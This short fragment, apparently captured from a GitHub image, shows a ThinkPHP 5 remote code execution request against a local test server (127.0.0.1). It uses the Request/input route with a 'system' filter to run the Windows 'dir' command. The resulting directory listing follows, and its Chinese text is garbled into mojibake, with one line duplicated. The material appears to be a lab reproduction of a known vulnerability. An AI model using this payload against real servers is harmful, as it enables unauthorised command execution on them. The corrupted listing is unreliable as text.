 127.0.0.1/tp5/public/?s=index/\think\Request/input&filter[]=system&data=dir
JB
俊杰
������ D �eľ��� Data �������κ��� B0AE-85FF D:\phpStudy\PHPTutorial\WWW\tp5\public ��Ŀ¼ 2021/01/19 11:06
. 2021/01/19 11:06
.. 2018/01/06 13:59 216 .htaccess 2018/01/06 13:59 1,150 favicon.ico 2018/01/06 13:59 836 index.php 2018/01/06 13:59 24 robots.txt 2018/01/06
13:59 736 router.php 2021/01/19 11:06
static 5 ���ļ� 2,962 �ֽ� 3 ��Ŀ¼ 282,061,721,600 �����ֽ� 3 ��Ŀ¼ 282,061,721,600 �����ֽ�